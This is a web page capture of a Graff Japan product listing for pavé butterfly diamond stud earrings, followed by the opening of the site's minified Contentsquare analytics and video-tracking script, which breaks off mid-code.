        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pav&eacute; Butterfly Diamond Petite Stud Earrings&quot;,&quot;id&quot;:&quot;RGE1563_RGE1563&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Earrings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_earrings&quot;,&quot;price&quot;:&quot;313000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGE1563_RGE1563" />
        <meta itemprop="description" content="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング" />
        <meta itemprop="name" content="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="313000" />
            <meta itemprop="priceCurrency" content="JPY" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="a39713fd9c6c6a5c9560f418a7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-AddProduct" title="ウィッシュリスト"
        data-url="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct?pid=RGE1563_RGE1563"
        data-url-empty="/on/demandware.store/Sites-Graff_JP-Site/ja_JP/Wishlist-RemoveProduct"
        data-key="RGE1563_RGE1563"
        aria-label="ウィッシュリスト"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" aria-label="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1f0efc37/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGE1563_GE34981_hero_1.jpg?sw=800&amp;sh=800"
            alt="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング"
            title="パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/jp-ja/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html" tabindex="0">パヴェ バタフライ ダイヤモンド プティ スタッド イヤリング</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">ホワイトゴールド</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="313000">
                    313,000円


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(税込)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://t.contentsquare.net/uxa/b30b351735dbb.js
body_size: 137433
content:
//15.167.3-es2019 2026-01-16T08:41:00.678Z (b30b351735dbb)
var CS_CONF={"collectionEnabled":true,"projectId":25696,"status":1,"hostnames":["graff.com"],"crossDomainTracking":0,"crossDomainSingleIframeTracking":0,"consentRequired":0,"allowSubdomains":1,"visitorCookieTimeout":34164000000,"sampleRate":100,"replayRecordingRate":48,"validationRate":10,"lastTrackingDraw":1759919440,"trackerDomain":"c.az.contentsquare.net","recordingDomain":"r.contentsquare.net","useMalkaPipeline":1,"ed":"l.contentsquare.net/log/web","eMerchandisingEnabled":1,"mouseMoveHeatmapEnabled":1,"jsErrorsEnabled":1,"customErrorsEnabled":1,"jsCustomErrorsEnabled":0,"apiErrorsEnabled":1,"customHashIdEnabled":0,"recordingEncryptionEnabled":0,"recordingEncryptionPublicKey":null,"recordingEncryptionPublicKeyId":0,"secureCookiesEnabled":0,"triggerSessionReplayEnabled":0,"triggerSessionReplayRegex":null,"dynamicIdRegex":null,"whitelistedAttributes":[],"replayRecordingUnmaskedUrlRegex":null,"replayRecordingUnmaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegexRules":[],"replayRecordingMaskedUrlRegex":"/.+account.*/i","anonymisationMethod":"replayRecordingMaskedUrlRegex","tagDeploymentMode":"CONTENTSQUARE","experimental":null,"iframesTracking":0,"textVisibilityEnabled":1,"cookielessTrackingEnabled":0,"malkaUrlEnabled":0,"malkaEtrEnabled":0,"pathComputationRules":{"reliableSelectors":[],"uniqueAttributes":[],"uniqueCssSelectors":[]},"asyncSerializerEnabled":1,"pendingInactivityTimeout":5000,"accessibilityEnabled":0,"uxaDomain":"app.contentsquare.com","webviewsTrackingEnabled":0,"useStaticResourceManager":1,"performanceTimingOptions":{"withResource":false,"withNavigation":false},"replayConsentRequiredForSession":0,"eventsApiEnabled":0,"clickedElementTextEnabled":0,"collectHierarchy":1,"collectSubmit":1,"collectTargetText":0,"apiErrors":{"collectStandardHeaders":0,"collectionRules":[]},"customErrors":{"consoleMessageLogLevels":["Error"]},"displayAdOptions":null,"taskSchedulerOptions":{"enabled":1},"malkaQuotaServiceDomain":"q-eu1.az.contentsquare.net","malkaRecordingDomain":"k-eu1.az.contentsquare.net","staticResourceManagerDomain":"srm.aa.contentsquare.net","voc":{"siteId":null,"enabled":0},"implementations":[{"template":{"name":"CustomError","args":{"message":"Video Error","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".vjs-errors-code"}}]},{"template":{"name":"CustomError","args":{"message":"Empty Basket","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class='b-cart-page--empty h-text--center js-cart-page-content']"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","cart"]}]}}]},{"template":{"name":"CustomError","args":{"message":"No Search Results","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":".b-noresult"},"condition":{"operator":"AND","args":[{"operator":"contains","args":["${window.location.href}","search"]}]}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[role='alert'i]"}}]},{"template":{"name":"CustomError","args":{"message":"${element.textContent}","attributes":[]}},"triggers":[{"name":"ElementVisibility","args":{"selector":"[class*='error'i]"}}]}],"anonymizeDigits":null,"dynamicConfDomain":"t.contentsquare.net/settings","tagVerificationDomain":"tcvsapi.contentsquare.com","paProxyDomainUri":"api.us.hp.contentsquare.net","heapEnvironment":{"env_id":"579125593","heap_tag_status":"cs_crosswrites_heap","heap_storage_location":null},"identityEncryptionKey":"MIIBojANBgkqhkiG9w0BAQEFAAOCAY8AMIIBigKCAYEAlL8xaiIUlNZLxrm8XMtTLHMbemquLst2omH6itNokm81n/P/KUJdaAJGopwXDj6TL9zrhnJWrxnyVGI6jEbOSw0RMaLahwVVhwtIuTFtcx6VlsKYEZqn+QBTARMiGR46Z0j6/5+w2x439lFueWn+VADuUBWQ7b+wOozD/SBrUTx2lgv0npyv29OLJvLkeCabUWRNBNErx7R+CZ7LUMt74y2xTuYkDR/hEoApBA7O9WGRrCQ97+Jc74NC84Fmh/VkeyBozV8XHKsT7EUxyPFP61cTh6XUP7F+5hPkE+KlprTkwTGx6P3W4aiUQYwD/klFmSJZ0tPYDUNjSYPOuco0sY8rhihf0ZpfvaMog+JMbieuBMG+xG6+wFifZEh9cXwTVbtIuaKMI7unbgiqJrgL15XzHWEeRluWUEcgBPTACVfQbEq8JYyfRyKEzmGyYcsv/cdFx0FegSRI1hdg516pSKpEefWCUcGEvtCAN/V8aTJWam/Jyci9NFfsuNMfd+lNAgMBAAE=","startMode":1};
var CS_INTEGRATIONS_CONF = {"brightcove":{"settings":["enableAdLoaded","enableAdStarted","enableAdPlay","enableAdCompleted","enableAdPlayViewDuration","enableAdPaused","enableAdClicked","enableVideoStarted","enableVideoPaused","enableVideoCompleted","enableVideoBuffering","enableVolumeChanged","enableVideoMuted","enableVideoUnmuted","enableFullscreen","enableVideoSeeked","enableVideoPlayDuration","enableVideoError"]}};
/* integration-brightcove 2.7.0 */
!function(e){var n={};function t(o){if(n[o])return n[o].exports;var i=n[o]={i:o,l:!1,exports:{}};return e[o].call(i.exports,i,i.exports,t),i.l=!0,i.exports}t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{enumerable:!0,get:o})},t.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},t.t=function(e,n){if(1&n&&(e=t(e)),8&n)return e;if(4&n&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(t.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&n&&"string"!=typeof e)for(var i in e)t.d(o,i,function(n){return e[n]}.bind(null,i));return o},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,n){return Object.prototype.hasOwnProperty.call(e,n)},t.p="",t(t.s=2)}([function(e){e.exports=JSON.parse('{"displayName":"Brightcove Player","dvarPrefix":"VA_BCP_"}')},function(e){e.exports=JSON.parse('{"name":"@contentsquare/integration-brightcove-contentsquare","version":"2.7.0","scripts":{"build:snippet":"webpack"}}')},function(e,n,t){"use strict";function o(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e.message]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold")}}function i(e,n){function t(e){return"object"==typeof e&&null!==e}if(t(window.CS_INTEGRATIONS_CONF)&&t(window.CS_INTEGRATIONS_CONF[e]))return window.CS_INTEGRATIONS_CONF[e][n]}t.r(n);function d(e,n,t){if((t=t||window)&&n&&e){let o=!1,i=t[e];i?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return i},set:function(e){i=e,o||(o=!0,n())}})}}function u(e,n){!!(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold")}var a=t(0);const c=function(e){let n,t,i,d;if(o((function(){const o=e.name;n=e.version;const u=o.replace("@contentsquare/integration-","");t=u+"-"+n;let a="-contentsquare";d=new RegExp(a+"$").test(u),i=u.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),d||(a="-cap",d=new RegExp(a+"$").test(u),i=u.replace(/-cap([^-cap]*)$/,"$1"))}),"Shared-Function-readPackageJSON"),d)return{snippetBuildName:t,parameterName:i,snippetVersion:n}}(t(1)),r=c.parameterName,s=c.snippetBuildName,l=c.snippetVersion;o((function(){const e=a.displayName,n=a.dvarPrefix;var t,c;t=e,c=l,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(t+" - v"+c);const f=i(r,"settings"),p=(g=f,Array.isArray(g)?f:[]);var g;const b=p.includes("enableAdLoaded"),h=p.includes("enableAdStarted"),_=p.includes("enableAdPlay"),V=p.includes("enableAdCompleted"),m=p.includes("enableAdPaused"),O=p.includes("enableAdPlayViewDuration"),y=p.includes("enableAdClicked"),w=p.includes("enableVideoStarted"),x=p.includes("enableVideoPaused"),I=p.includes("enableVideoCompleted"),D=p.includes("enableVideoBuffering"),v=p.includes("enableVolumeChanged"),A=p.includes("enableVideoMuted"),N=p.includes("enableVideoUnmuted"),S=p.includes("enableFullscreen"),C=p.includes("enableVideoSeeked"),P=p.includes("enableVideoPlayDuration"),E=p.includes("enableVideoError");function T(e,t){(function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])})(e=n+e,t),u(s,`Dynamic variable with ${e} and value ${t} sent`)}!function(e,n,t){t=t||window;const o=e.split(".");if(1==o.length)d(e,n,t);else{let e=t,i=0;const u=function(){e=i>0?e[o[i-1]]:window,i++,i>=o.length?d(o[i-1],n,e):d(o[i-1],u,e)};u()}}("videojs",(function(){setTimeout((function(){o((function(){const e=[];if("function"==typeof videojs.getAllPlayers){videojs.getAllPlayers().forEach((function(t){!function(t){w&&t.on("play",(function(t){o((function(){const o=n(t),i="play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video started","Video ID : "+o))}),s)}));x&&t.on("pause",(function(t){o((function(){const o=n(t),i="pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video paused","Video ID : "+o))}),s)}));I&&t.on("ended",(function(t){o((function(){const o=n(t),i="ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video completed","Video ID : "+o))}),s)}));D&&t.on("waiting",(function(t){o((function(){const o=n(t),i="waiting_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video buffered","Video ID : "+o))}),s)}));v&&t.on("volumechange",(function(t){o((function(){const o=n(t),i="volumechange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Volume changed","Video ID : "+o))}),s)}));A&&t.on("mute",(function(t){o((function(){const o=n(t),i="mute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video muted","Video ID : "+o))}),s)}));N&&t.on("unmute",(function(t){o((function(){const o=n(t),i="unmute_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video unmuted","Video ID : "+o))}),s)}));S&&t.on("fullscreenchange",(function(t){o((function(){const o=n(t),i="fullscreenchange_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video fullscreen","Video ID : "+o))}),s)}));C&&t.on("seek",(function(t){o((function(){const o=n(t),i="seek_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video seeked","Video ID : "+o))}),s)}));P&&t.on("timeupdate",(function(t){o((function(){if(!t.target.player.cache_||!t.target.player.cache_.currentTime)return;const o=t.target.player.cache_.currentTime/t.target.player.cache_.duration*100,i=Math.floor(o);let d;if(i>=25&&(d="25"),i>=50&&(d="50"),i>=75&&(d="75"),100===i&&(d="100"),d){const o=n(t),i="timeupdate_"+d+"_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video Play Duration","Video ID : "+o+" : "+d+"%"))}}),s)}));b&&t.on("ads-load",(function(t){o((function(){const o=n(t),i="ads-load_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad loaded","Video ID : "+o))}),s)}));h&&t.on("ads-ad-started",(function(t){o((function(){const o=n(t),i="ads-ad-started_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad started","Video ID : "+o))}),s)}));_&&t.on("ads-play",(function(t){o((function(){const o=n(t),i="ads-play_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play","Video ID : "+o))}),s)}));V&&t.on("ads-ad-ended",(function(t){o((function(){const o=n(t),i="ads-ad-ended_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad completed","Video ID : "+o))}),s)}));m&&t.on("ads-pause",(function(t){o((function(){const o=n(t),i="ads-pause_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad paused","Video ID : "+o))}),s)}));O&&(t.on("ads-first-quartile",(function(t){o((function(){const o=n(t),i="ads-first-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 25%"))}),s)})),t.on("ads-midpoint",(function(t){o((function(){const o=n(t),i="ads-midpoint_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 50%"))}),s)})),t.on("ads-third-quartile",(function(t){o((function(){const o=n(t),i="ads-third-quartile_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad play view duration","Video ID : "+o+" : 75%"))}),s)})));y&&t.on("ads-click",(function(t){o((function(){const o=n(t),i="ads-click_"+o;-1===e.indexOf(i)&&(e.push(i),T("Ad clicked","Video ID : "+o))}),s)}));E&&t.on("error",(function(t){o((function(){const o=n(t),i="error_"+o;-1===e.indexOf(i)&&(e.push(i),T("Video error","Video ID : "+o))}),s)}))}(t)}))}function n(e){return e&&e.target&&e.target.player&&e.target.player.id_||"No ID"}}),s)}),500)}))}),s)}]);
(()=>{var zd=Object.defineProperty;var qd=(s,n,t)=>n in s?zd(s,n,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[n]=t;var De=(s,n,t)=>qd(s,typeof n!="symbol"?n+"":n,t);var Re={};Re.d=(s,n)=>{for(var t in n)Re.o(n,t)&&!Re.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:n[t]})};Re.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();Re.o=(s,n)=>Object.prototype.hasOwnProperty.call(s,n);Re.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Bo={};Re.r(Bo);Re.d(Bo,{getRequestParameters:()=>ey});function Gs(s,n){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(n)]),t!=null?t:s[n]}var mt=(()=>{let s;return function(n){n.debug="debug",n.warn="warn",n.implementation="implementation",n.error="error",n.critical="critical"}(s||(s={})),s})();function vt(s){return Z(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Vs(s){return s===parseInt(s,10)}function R(s){return Z(s)&&(typeof s=="string"||s instanceof csString)}function zi(s){return typeof s=="boolean"}function Ge(s){return typeof s=="object"}function Z(s){return typeof s!="undefined"}function ft(s){return Z(s)&&s!==null}function Y(s){return typeof s=="object"&&s!==null}function Wd(s,n,t){return Vs(s)&&s>=n&&s<=t}function qi(s){for(let n in s)return!1;return!0}function le(s){return typeof s=="function"}function Ce(s){return s instanceof Element}function ve(s){return s instanceof Error}function nr(s){let n=s.length;for(let t=0;t<n;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var wr={[mt.debug]:0,[mt.warn]:1,[mt.implementation]:1,[mt.error]:2,[mt.critical]:3},et={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Yd(s){et=s}var P=s=>(n,t,e)=>{let i=(t==null?void 0:t.toString())||"",r=s||`${n.constructor&&n.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return Ss(r,o.bind(this))(...c)}}};function Ss(s,n){return function(...t){try{let e=n.apply(this,t);return Z(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>et.error(ve(i)?i:new Error(i),s)):e}catch(e){try{et.error(ve(e)?e:new Error(e),s)}catch{}}}}function ot(s,n,t,e){var i=arguments.length,r=i<3?n:e===null?e=Object.getOwnPropertyDescriptor(n,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")r=Reflect.decorate(s,n,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(r=(i<3?o(r):i>3?o(n,t,r):o(n,t))||r);return i>3&&r&&Object.defineProperty(n,t,r),r}function rr(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function Wa(s){let n=new Uint8Array(s),t="";for(let e=0;e<n.byteLength;e+=1)t+=csString.fromCodePoint(n[e]);return t}function Dl(s){return new Promise((n,t)=>{let e=new csFileReader;e.onload=i=>{var r,o;if(typeof((r=i.target)===null||r===void 0?void 0:r.result)!="string")return t("Unexpected output: "+((o=i.target)===null||o===void 0?void 0:o.result));n(csString.prototype.split.call(i.target.result,",")[1])},e.readAsDataURL(new Blob([s]))})}function or(s){let n=self.atob(s);return rr(n)}function Wn(s){let n=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(n,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function Ya(s){let n=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=n?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!n&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){et.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let r=n?or(e[1]):rr(e[1]);return new Blob([r],{type:csString.prototype.replace.call(e[0],"data:","")})}var kl=typeof performance!="undefined"&&!!performance.now,Xa=kl?()=>performance.now():()=>csDate.now(),Xd=(()=>{var s,n;return kl?(n=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&n!==void 0?n:Math.floor(performance.timeOrigin):0})(),ar=34164e6,O={now(){return Math.round(Xa()+Xd)},elapsed(){return Xa()}};function Ka(){return Math.floor(O.now()/1e3)}function xl(){return typeof self.Promise=="function"}function Fo(){var s;return typeof crypto!="undefined"&&le((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function Ja(){var s,n;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((n=window.navigation)===null||n===void 0?void 0:n.removeEventListener)=="function"}function Ot(s,n){return csString.prototype.lastIndexOf.call(s,n,0)===0}function Si(s,n){return csString.prototype.indexOf.call(s,n,s.length-n.length)!==-1}async function Qa(s,n){return Wn(await window.crypto.subtle.digest(s,n))}var Kd=Number.MAX_SAFE_INTEGER||9007199254740991,js={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Kd){return Math.floor(Math.random()*s)}},nn=typeof window=="undefined";function Jd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof Re.g!="undefined"?Re.g:typeof process!="undefined"?process:Function("return this")()}var tt=Jd();function Wi(s,n){let t,e,i,r,o,c=null,l=u=>{let f=O.elapsed();if(!u&&c!==null){let g=n-(f-c);if(g>=1){i=tt.csSetTimeout(l,g);return}}let y=f-r;i=null,c=null,r=null,o=s.apply(t,[y,...e])},h=function(){if(t=this,e=arguments,r){c=O.elapsed();return}return r=O.elapsed(),i=tt.csSetTimeout(l,n),o};return h.flushPending=()=>{i&&(tt.csClearTimeout(i),l(!0))},h.cancel=()=>{c=null,r=null,i&&(tt.csClearTimeout(i),i=null)},h}var Hs=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let r=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:r,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,ot([P()],s.prototype,"flush",null),s})(),Nt=(()=>{class s extends Hs{constructor(t,e=100){super(t),this.FE=e,this.values={},e&&(this.debouncedFlush=Wi(()=>this.flush(),this.FE))}count(t,e=1){Hs.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),On=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>i===r)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),_r=(()=>{class s extends Hs{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,r=>csString.prototype.endsWith.call(i,`.${r}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,r,o,c,l,h,u;let f=y=>this.values[`${t}.${y}`];(i=(c=this.values)[l=`${t}.count`])!==null&&i!==void 0||(c[l]=0),(r=(h=this.values)[u=`${t}.total`])!==null&&r!==void 0||(h[u]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=f("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=f("total")/f("count")}}return s})(),Qd=(()=>{class s extends Hs{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,r;Hs.globalService&&((i=(r=this.values)[e])!==null&&i!==void 0||(r[e]=0),this.values[e]|=t,this.flush())}}return s})(),$={counters:{commandsFromIntegrations:new Nt("commands-from-integrations"),commandsFromCSTC:new Nt("commands-from-cstc"),commandsFromIframe:new Nt("commands-from-iframe"),commandApplied:new Nt("command-applied"),commandError:new Nt("command-error"),commandMisuse:new Nt("command-misuse"),CSTCSnippetUsed:new Nt("cstc-snippet-used"),redactedPII:new Nt("redacted-pii"),pageAnonymisation:new Nt("page-anonymisation"),patchedNativeFunctions:new Nt("patched-native-functions"),pureWindowState:new Nt("pure-window-state"),sensitiveElements:new Nt("sensitive-elements"),cspErrors:new Nt("csp-errors"),networkRequests:new Nt("network-requests"),webVitalsErrors:new Nt("web-vitals-errors"),trackedFeatures:new Nt("tracked-features"),longTasks:new On("long-tasks"),errors:new Nt("errors"),methodPerformance:new _r("perf"),transferSize:new On("transfer-size",["max","average"]),downloadTime:new On("download-time",["average"]),blockingTime:new On("blocking-time"),inpContribution:new _r("inp-contribution"),tasks:new _r("tasks"),availableFeatures:new Qd("available-features"),requestTimeouts:new Nt("request-timeouts")},setService(s){Hs.setGlobalService(s)}},rn=(()=>{class s{constructor(){this.na=0}get length(){return this.na}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.na++,this.vr?this.vr=this.vr[1]=[t,void 0]:this.vr=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.na--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.vr=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.na=0,this.Js=this.vr=void 0}}return s})(),co=0,$o=s=>{co++,csQueueMicrotask(()=>qs(()=>{try{s()}finally{co--}},[Ie.MicroTask,"queueMicrotask"]))},Yn=new rn,Xn=new rn;function $t(s,n="high"){Yn.isEmpty&&Xn.isEmpty&&Ll(Zd),n==="high"?Xn.push(Za(s)):Yn.push(Za(s))}function Ll(s,n=10){n===0?$o(s):csQueueMicrotask(()=>Ll(s,n-1))}function Zd(){for(;!Xn.isEmpty;)Xn.pop()();for(;!Yn.isEmpty;)Yn.pop()()}async function Ul(s=1){for(let n=0;n<s;n++)await new Promise(t=>$t(t))}function Za(s){return function(){try{s.apply(window,arguments)}catch(n){et.critical(n)}}}var Fn="null",us=null,Vl=[],tf=()=>{var s;return nn||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!nn&&tf()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],us=new 